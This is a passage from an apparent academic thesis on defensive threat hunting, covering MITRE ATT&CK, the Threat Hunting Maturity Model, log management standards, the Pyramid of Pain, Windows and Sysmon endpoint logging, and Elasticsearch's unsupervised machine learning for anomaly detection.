<span id="page-17-0"></span>Lateral movement is the last Phase in this attack cycle, in which an attacker uses legitimate network credentials to access other systems in the network. This phase also allows the attacker to execute commands remotely from trusted publishers such as Microsoft's PowerShell, Psexec, or establish persistence by creating scheduled tasks to run processes at set times.

#### <span id="page-18-0"></span>**2.3 Attack-Cycle Detection Models**

### <span id="page-18-1"></span>**2.3.1 Adversarial Tactics, Techniques, and Common Knowledge (ATT&CK) Model & Framework**

MITRE, a non-profit that operates research and development centers for the federal government designed The Adversarial Tactics, Techniques, and Common Knowledge (ATT&CK) model & framework. The ATT&CK provides a repository of adversary tactics and techniques observed on past incidents against organizations. The incident data relied heavily on publicly available threat reports and threat intelligence offerings such as those from Mandiant's APT reports. The ATT&CK Technique Matrix reflects later phases of any attacker's lifecycle such as those described in the Lockheed Martin Cyber Kill Chain Models (control, maintain, execute) figure 5



*Figure 5– MITRE ATT&CK Framework*

<span id="page-18-2"></span>The technique matrix shown in figure 6 consists of ten different categories which include *Persistence, Privilege Escalation, Defense Evasion, Credential Access, Discovery, Lateral Movement, Execution, Collection, Exfiltration, and Command and Control.* 

### **Technique Matrix**

| <b>Persistence</b>                      | <b>Privilege</b><br><b>Escalation</b> | <b>Defense Evasion</b>                       | <b>Credential</b><br><b>Access</b> | <b>Discovery</b>                          | Lateral<br><b>Movement</b>                      | <b>Execution</b>                    | <b>Collection</b>                   | <b>Exfiltration</b>                                    | <b>Command and</b><br>Control                    |
|-----------------------------------------|---------------------------------------|----------------------------------------------|------------------------------------|-------------------------------------------|-------------------------------------------------|-------------------------------------|-------------------------------------|--------------------------------------------------------|--------------------------------------------------|
| bash profile and<br>bashrc              | Access Token<br>Manipulation          | <b>Access Token</b><br>Manipulation          | Account<br>Manipulation            | Account<br><b>Discovery</b>               | AppleScript                                     | AppleScript                         | <b>Audio Capture</b>                | Automated<br>Exfiltration                              | <b>Commonly Used</b><br>Port                     |
| <b>Accessibility</b><br><b>Features</b> | Accessibility<br>Features             | <b>Binary Padding</b>                        | <b>Bash History</b>                | Application<br>Window<br><b>Discovery</b> | Application<br>Deployment<br>Software           | Command-Line<br>Interface           | Automated<br>Collection             | Data<br>Compressed                                     | Communication<br>Through<br>Removable<br>Media   |
| <b>AppCert DLLs</b>                     | <b>AppCert DLLs</b>                   | <b>Bypass User</b><br><b>Account Control</b> | <b>Brute Force</b>                 | File and<br>Directory<br>Discovery        | <b>Distributed</b><br>Component<br>Object Model | <b>Dynamic Data</b><br>Exchange     | <b>Browser</b><br><b>Extensions</b> | Data Encrypted                                         | Connection<br>Proxy                              |
| <b>Applnit DLLs</b>                     | <b>Appinit DLLs</b>                   | <b>Clear Command</b><br><b>History</b>       | Credential<br>Dumping              | <b>Network</b><br>Service<br>Scanning     | <b>Exploitation of</b><br>Vulnerability         | Execution<br>through API            | <b>Clipboard Data</b>               | Data Transfer<br><b>Size Limits</b>                    | Custom<br>Command and<br><b>Control Protocol</b> |
| Application<br>Shimming                 | Application<br>Shimming               | Code Signing                                 | Credentials in<br><b>Files</b>     | <b>Network Share</b><br>Discovery         | <b>Logon Scripts</b>                            | Execution<br>through Module<br>Load | Data Staged                         | <b>Exfiltration</b><br>Over<br>Alternative<br>Protocol | Custom<br>Cryptographic<br>Protocol              |

*Figure 6 - MITRE Technique Matrix (MITRE, 2017)*

<span id="page-19-0"></span>Each of these categories are broken down into further techniques that are associated with a particular attack. Selecting a category such as *Persistence* will allow us to see a list of all associated attack techniques that were found in past breaches along with a unique ID associated to that technique. This ensures the uniqueness of each attack technique along with the ability to easily search for that ID in the Mitre.org site. An example of a "New Service installed" technique is displayed in figure 7 below in which a basic description of the technique is displayed.



*Figure 7- MITRE New Service Technique (MITRE, 2017)*

<span id="page-20-0"></span>Additionally, references to past threat actors are listed as. This provides an ability to understand what attack techniques these threat actors are using to ensure that detection methodologies align with these attack vectors.

For example, APT 3 uses the following tactics for Network Propagation:

- Privilege Escalation Legitimate Credentials (T1078), Exploit Vulnerability (T1068)
- Persistence Accessibility Features (T1015), Start Folder (T1060), New Service (T1050), schtasks (T1053), Legitimate Credentials (T1078)
- Credential Access Credential Dumping (T1003), Credentials in Files (T1081), Input Capture (T1056)
- Discovery Permission Groups Discovery (T1069), Account Discovery (T1087), System Network Configuration Discovery (T1016), System Network Connections Discovery (T1049)
- Lateral Movement Windows Admin Shares (T1077)
- Remote Copy and Execution schtasks (T1053), Remote Services (T1035)

In the past, there has never been a well-defined, up-to-date model to describe the current known attacker tactics and techniques in a formal way that can be utilized to describe, measure, and observe attributes of an attack (McCammon, 2018). This is not to say that there was never an attack pattern available online such as that of CAPEC or "The Common Attack Pattern Enumeration and Classification (CAPEC ™); however, the ATT&CK provides real past attacker techniques that are still being carried out by attackers.

#### <span id="page-21-0"></span>**2.3.2 Threat Hunting Mature Model**

The Hunting Mature Model, developed by Sqrrl's is about placing an appropriate, dedicated focus on the effort by security analysts to actively look for potential threats and counteract these adversaries who have infiltrated the victim's environment.

The Threat Hunting Mature Model (HMM) considers the following when judging an organization's ability to perform threat hunting:

- 1. Quality of the data being collected by organizations
- 2. The tools used to access and analyze the data
- 3. The skillset of the security analyst who makes sense of the data

This model shown in figure 8 breaks down the threat hunting capabilities of an organization into five levels which consist of: *Initial, Minimal, Procedural, Innovative, Leading.* As each level increases, the capabilities of an organization with respect to threat hunting increases as well, and the level of confidence and success to detect ongoing threats increases too.



*Figure 8- Sqrrl's Threat Hunting Mature Model (HMM) (Kahn, 2017)*

<span id="page-22-0"></span>At the *Initial* level of the HMM organizations rely heavily on their existing security solutions to provide alerts on any threats detected. This includes products such as Antivirus, IDS, IPS, Firewalls, etc. The Security Analyst will primarily be focused on resolving the alerts that get generated. HMM 1 *Minimal* level phase is where the first type of threat hunting occurs, as organizations not only rely on their alerting, but they begin to collect and track minimal data about attackers. Security Analysts will review new threat reports, collect key indicators of compromise, and search for those IOCs in their historical data for potential matches. At the HMM 2 *Procedural*  level, Analysts can adopt external hunting procedures and apply them to their own organization; however, they're not mature enough to develop their own yet. In addition, the organization might increase and expand their data collection for future plans. HHM 3 *Innovate* level organizations have the capability of developing their own hunting procedures. Their Analysts are able to understand various types of data analysis techniques and evaluate them against malicious activities. These Analysts have access to machine learning and analytical tools at this level, which help answer their questions and pinpoint abnormal behaviors across large data sets (Lee, 2016). HHM 4 *Leading* organizations combine HHM 3 plus automation. Organizations at this level will turn their daily hunting process analysis into an automated fashion for their daily operations. The

Security Analyst continues to review and improve current processes that enhances the organization's effectiveness of their detection program as a whole.

### <span id="page-23-0"></span>**2.4 Summary**

This chapter focused on two of the well-known attack-life cycles that have been used to represent most targeted attacks in modern history. These models have allowed organizations to discover threat activities and link attacking techniques to criminal organization or state sponsor APT groups. The ATT&CK model allows us to directly link the last phases of the attack-life cycle to actions that an adversary may execute while operating within the network. This provides a great resource for threat hunting teams developing their hunting program and provide greater visibility. Lastly, the Threat Hunting Maturity Model (HMM) provides a suggested methodology based on progressive factors that are based on 1) quality of the data, 2) the tools provided to analyze the data, and the skillset of the analyst.

### <span id="page-23-1"></span>**3. Endpoint Logging**

System logs provide a wide range of information such as optimizing system and network performance, recording the actions of users, and providing data useful for investigating malicious activity (NIST, 2006). With the increase of network-based devices, the variety and volume of these logs has also increased significantly. Historically most security programs have focused on monitoring the perimeter of their network (Hagen, 2017); however, with the rise of encrypted connections, and adversaries moving laterally inside the network, internal endpoint visibility is a must. This visibility is essential to understand the context of an attack, enforce security policy

across the network and endpoint, and correlate security events to improve the organization's security posture (PaloAlto, 2017). This chapter not only covers the technical prerequisites that an organization may take to successfully implement a log management program, but also takes into consideration standards that a company might be subject to such as The Payment Card Industry Data Security Standard (PCI DSS) or Health Insurance Portability and Accountability Act of 1996 (HIPAA) to cover all aspects of logging.

### <span id="page-24-0"></span>**3.1 Log Management**

Log management is essential to ensure that endpoint logs, including those of security records are stored in sufficient detail for an appropriate period based on that organization's requirements. A fundamental problem with log management that occurs in many organizations is effectively balancing a limited quantity of log management resources with a continuous supply of log data (NIST, 2006). There are other problems that organizations will encounter when implementing their log management program which includes high disk space requirements, vendor-specific log formats, varying timestamps, duplicate records, and log parsing issues. Lastly, log management is also about protecting the integrity, confidentiality and ensuring the availability of logs when needed by the organization when investigating potential incidents.

### <span id="page-25-0"></span>**3.2 Data Quality**

The end goal of data quality in log management is to ensure that the data fits the requirements of organizations and "ensures that quality data supports effective decision making" (DOD). With regards to threat hunting and our previously discussed section 2.3.2 - Threat Hunting Mature Model Step 1: Quality of data being collected, it is important that analysts trust the data and make better sense of it to find anomalies. One of the most useful set of guidelines are those by The Department of Defense on Data Quality Management which cover 6 aspects of Data Quality Management that include: *accuracy, completeness, consistency, timeliness, uniqueness, validity*. *Accuracy* regarding logs means that the logs are free of errors; *completeness* is the degree in which the characteristics of these logs fulfills the requirements intended; *consistency* refers to the absence of difference when comparing two sets of data that contain the same log information; *Timeliness*  is how readily available the logs are when needed; *uniqueness* refers to a log record being one of its kind; and *validity* is the quality of the log data being accepted. There are some caveats regarding this DoD guideline with respect to log management; As many logs might not necessary satisfy the "*uniqueness"* aspect since many logs are repeated several times with the same type stamp, depending on the source activity (Defense Information Systems Agency, 2017).

#### <span id="page-25-1"></span>**3.3 Requirements by different standards**

Some organizations may store and analyze certain logs to comply with Federal legislation and regulations, including the Federal Information Security Management Act of 2002 (FISMA), the Health Insurance Portability and Accountability Act of 1996 (HIPAA), the Sarbanes-Oxley Act of 2002 (SOX), the Gramm-Leach-Bliley Act (GLBA), and the Payment Card Industry Data Security Standard (PCI DSS) (NIST, 2006). The most commonly cited standards pertaining logging are the

PCI DSS standard, along with COBIT, ISO 27001, and the NIST framework (800 series) for best practices.

An organization should define its requirements and goals for performing logging and monitoring of logs to include applicable laws, regulations, and existing organizational policies. The organization can then prioritize its goals based on balancing the organization's reduction of risk with the time and resources needed to perform log management functions. The Payment Card Industry Data Security Standard (PCI DSS) was created in a direct need to ensure that merchant organizations dealing with credit card transactions are meeting basic security compliance to protect cardholder data. It consists of six major objectives pertaining how data should be stored, accessed and discarded. With respect to Log Management, PCI mandates logging of user activity and audit review to provide crucial information to forensic investigators. This standard requires that the data be available for auditing and forensic purposes, which requires at least one year of data and a minimum of three months immediately available for analysis (PCI Security Standards Council, LLC, 2016). Requirement 10: *Track and monitor all access to network resources and cardholder data* is "critical in preventing, detecting, or minimizing the impact of a data compromise" according to PCI. The presence of logs in all environments allows thorough tracking, alerting, and analysis when something does go wrong as determining the cause of a compromise tends to be difficult without such information (Swif, 2010). The National Institute of Standards and Technology (NIST) has various publications related to Information security monitoring and security log management. 800-92 establishes guidelines and recommendations for securing and managing sensitive log data. This document provides a high-level overview and guidance for planning, development, and implementing an effective security log management strategy (NIST, 2006). The ISO/IEC 27001:2013 specifies the requirements for establishing, implementing,

maintaining and continually improving an information security management system within the context of the organization. It also includes requirements for the assessment and treatment of information security risks tailored to the needs of the organization. The requirements set out in ISO/IEC 27001:2013 are generic and are intended to be applicable to all organizations, regardless of type, size or nature. Section A.12 Operations security includes sub section 12.4 titled Logging and Monitoring which includes 12.4.1 Event logging, 12.4.2 Protection of log information, 12.4.3 Administrator and operator logs (Segovia, 2015). The Control Objectives for Information and related Technology (COBIT) standard was created by the Information Systems Audit and Control Association (ISACA). COBIT is a framework of the best practices for IT management (IT Government). It provides auditors the ability to review transactions and verify that what should have happened actually happened. Reports provide insight as to the effectiveness and efficiency of controls. Aggregation of information from multiple points provides proof of activity.

#### <span id="page-27-0"></span>**3.4 Logging for Indicators**

*Indicators and the Indicator Life Cycle* from the Lockheed Martin phases (Lockheed Martin, 2017) describes three types of indicators or event logs that may be used along the kill chain models presented earlier in section 2.1 - Attack Lifecycle that will be used to detect intrusions: *Atomic* are Indicators that may not be broken down into smaller parts and hold significant value that is very clear in the context of an intrusion such as IP addresses, email addresses, and vulnerability identifiers; *Computed* are indicators derived from data involved in an incident. These indicators include: hash values (MD5, SHA1), and regular expressions; Lastly, *Behavioral* are collections of computed and atomic indicators, often subject to the interpretation of a security analyst to make sense of an event.

A more granular representation of these indicators is "The Pyramid of Pain" term coined by David Bianco as seen below:



*Figure 9– David Bianco: Pyramid of Pain (Bianco, 2013)*

<span id="page-28-0"></span>This is a simple diagram that shows the relationship between the types of indicators one might use to detect an attacker's activities vs the difficulty that a defender will cause the attackers once they are able to deny those indicators to them. The purpose of detecting indicators is to respond to them, and once you respond to them quickly enough, you prevent the attackers the use of them so they will have to rely on alternative methods in the future (Bianco, 2013). From a logging perspective, we can follow this pyramid model from the bottom to top to identify the likelihood of logging such events. Logs such as hash values, IP addresses, domain names are fairly simple to find as this information may be obtained from the host itself, DNS, and network perimeter devices such as firewalls or IDS/IPS; however, there will be an abundance of hash values as attackers may easily recycle and recompile their payloads, along with IP addresses which are often re-used for multiple campaigns. Domain Names are often easily to register and difficult to determine its reputation which normally occurs after compromise has taken place (Shuang Hao, 2017). *Network Artifacts* are those logs which contain distinctive HTTP User-Agent, URI patterns, and possible callback information embedded at the network protocol; while *Host artifacts* are related to activities happening in the host which may or may not be expected such as registry changes (write/modify/delete), scheduled tasks, registering new services, or PowerShell usage (FireEye, 2014). Logging these host artifacts will generate an abundance of logs which might need to be filtered at a later phase. *Tools* are those specialized instruments which attackers use for postcompromise such as password dump tools such as Mimikatz,pwdump (JPCERT, 2017), or even re-purposed Sysinternal tools such as PSExec, or Sdelete. Some of these tools are difficult to detect & log as they may be running from memory alone such as Meterpreter, a dynamically extensible payload which may be loaded directly to RAM by a WindowsAPIs call (Kaspersky, 2017). Lastly, *Tactics, Techniques & Procedures (TTPs)* are the behaviors & actions that attackers take when compromising a network such as Passing-the-hash or phishing techniques, not necessary the tools being used. This falls under the *Behavioral* indicator listed earlier; as a combination of logs would be necessary to make sense of any attack patterns used by the attackers.

Without these quality indicators being logged, those on the defensive will not be able to detect and react to ongoing intrusions. Additionally, when pairing these indicators with our MITRE Adversarial Tactics, Techniques, and Common Knowledge (ATT&CK) framework, we have a more focused search for potential ongoing intrusions in which an analyst may find it in a timely manner. By using these indicator event logs we will ensure that our logging capabilities are further enhanced beyond what our Operating System is set to do.

### <span id="page-30-0"></span>**3.5 Windows Endpoint-Logging**

Windows audit logs, while emitting manageable sized data streams on the endpoints, provide enough information to allow robust detection of malicious behavior and intrusion indicators (Invincea Labs, 2015). These logs provide an effective, low-cost option to deploying additional expensive agent-based breach detection systems in many small to large organizations. Appendix B. Windows Local Policy Auditing provides an example of detailed logs that may be enabled to ensure that incident-related logs are being logged in the endpoint. Additionally, these audit logs may be enhanced by adding free tools such as *System Monitor (Sysmon);* Sysmon is a Windows system service and device that, once installed on a system, remains resident across system reboots to monitor and log system activity to the Windows event log (Russinovich, Sysmon v7.01, 2018). It provides detailed information about process creations, network connections, and changes to file creation times. Sysmon covers three categories in the Pyramid of Pain referenced in section 3.4 which are File Hashes, IP Addresses, Domain Names, and Network/Host Artifacts. Windows also generates logs which are not captured by the Event Viewer such as Internet Information Services *IIS,* host firewall, & Exchange logs which are written as ".log" to the local disk. These logs are also important to consider when logging and may be captured by installing  $3<sup>rd</sup>$  party log shipping tools such as Winlogbeat, or NxLog.

#### <span id="page-30-1"></span>**3.6 – Summary**

This chapter discussed endpoint logging prerequisites that an organization may take to successfully implement a log management program. Specifically, describing well established standards and regulations that organizations abide by or would like to follow; in addition to providing a logging approach based on indicators of compromised to take into consideration when performing logging.

Finally, it concluded with a discussion of Windows Auditing which may be used to capture most, if not all events that are occurring in a Windows-based system.

### <span id="page-31-0"></span>**4. Machine Learning**

Machine learning is "the field of study that gives computers the ability to learn without being explicitly programmed", stated, Arthur Samuel, who was a pioneer of machine learning. There are three main types of Machine Learning (ML) modes: unsupervised, semi-supervised, and supervised. Unsupervised machine learning consists of only having the input data (X) available, and no corresponding output variables. In this approach, the purpose is to find patterns, structures, or knowledge in raw or un-labeled data (Guven, 2016). Semi-supervised happens when portion of the incoming data is labeled by a human which might will greatly assist the ML algorithm. In supervised machine learning, complete labeling of data is performed.

The algorithm learns from the dataset provided which may be thought as a teacher supervising the learning process. If the predicted outcome is known, the algorithm will continue to make predictions and we may "teach" or "guide" the algorithm until an accurate prediction is made by it, and at that time we may accept the level of performance by that algorithm for implementation.

### <span id="page-31-1"></span>**4.1 – Prelert: Unsupervised Machine Learning**

This thesis research is focused on leveraging Elasticsearch ML, to model endpoint security data for the purpose of finding anomalies. "Elasticsearch is an open-source, broadly-distributable, readily-scalable, enterprise-grade search engine" (Vanderzyden, 2015). Elasticsearch offers "xpack", formerly a premium feature which includes "Prelert" their machine learning technology that will be freely available as of version 6.3 (Banon, 2018). Since the technology we're using is a proprietary one, this research won't go into the specifics of the Elasticsearch algorithm; however, the basic concept of how Elasticsearch is leveraging "Prelert", their Machine Learning technology which is briefly explained next.

Prelert uses unsupervised learning to model the input data and calculate the anomalousness of feature based on this model (Dodson, 2016). It relies on Bayesian methods to model data, where the probability of a hypothesis changes as more information becomes available (Berger, 2012). Prelert automatically learns the periodicity in the data and then as more data is seen the variance in the model decreases, and the models fit the raw data more accurately" (Dodson, 2016), this is best represented in the image below:





<span id="page-32-0"></span>From a security perspective the advantage of this approach is that only normal behavior needs to be collected for training, which is very easy to get in large volumes on an enterprise network and therefore becomes very useful for security-use cases (Invincea Labs, 2015).

### <span id="page-33-0"></span>**4.2 Machine learning limitations with regards to security**

Machine learning is not a magic silver bullet that can be applied at every security use case; however, we have to understand that it is a tool, a tool that we need to know how to apply to get real answers (Marty, 2017). Machine learning assumes that the data feeding the algorithm is of high quality, accurate, complete and timely (Valerie Sessions, 2017). The biggest factor in determining whether machine learning will be successful is in the training data that we provide the algorithm. If the data is inconsistent or incomplete, our ML approach will not yield accurate results, and in terms of security incidents might lead to a high number of false-positives, or completely miss true positives. Secondly, having sheers amount of data to analyze does nothing if the human analyzing the data has no prior context or knowledge of that data. Having context of the data, means knowing what endpoint behavior is doing, understanding the roles of devices, userprivileges, and knowing what normal activity looks like. The algorithm will make sense of the data provided regardless of the activities occurring; however, the effectiveness will vary depending on the analyst competence and familiarity with the results.

Lastly, Machine learning loses effectiveness the more complex the adversary is as seen in figure 11

# **Advesarial Models**



*Figure 11– Machine Learning Adversarial Model (Sotto, 2016)*

<span id="page-34-1"></span>As motivated and sophisticated attackers will attempt to discover and exploit a set of features that the machine learning model deems discriminating but may not be a causal indicator of benign behavior (Endgame, Inc, 2018). They will attempt to blend in with normal user-actions such as using legitimate credentials and running trusted  $\&$  signed applications. These attackers also can tamper with the classifiers by injecting well-crafted data into training data, thus reducing the detection accuracy in an ML model (Sen Chen, 2017).

#### <span id="page-34-0"></span>**4.3 Summary**

This chapter briefly introduced the three Machine Learning modes (Supervised, semi-supervised, and Unsupervised), and focused on Unsupervised mode as a gateway to introduce Prelert, the technology behind Elasticsearch Machine Learning which automatically learns the periodicity in the data to infer future models. The chapter concluded with the following three limitations of Machine Learning with regards to security 1. Inconsistent & incomplete Data, 2. Lack of data context with regards to an Analyst, and 3. Sophisticated Attackers bypassing ML.

### <span id="page-35-0"></span>**5. Approach & Findings**

### <span id="page-35-1"></span>**5.1 – Evaluating ELK Stack: Data**

Data collection began on Late September through March 31, 2018. The log collection was rolled out through 500 endpoints initially for the first month (generating almost 320 million records monthly, or 100+ GB weekly), and gradually increased to 4500+ endpoints by March 2018 while weekly ingestion decreased to 60+GB. The decrease in logs was due to filtering what is considered "normal" in the environment which will be discussed next.



<span id="page-35-2"></span>*Figure 12- Total Logs Collected for October 2017 to March 31st 2018*
#### **Node 1: Endpoint Logging – Total Logs**

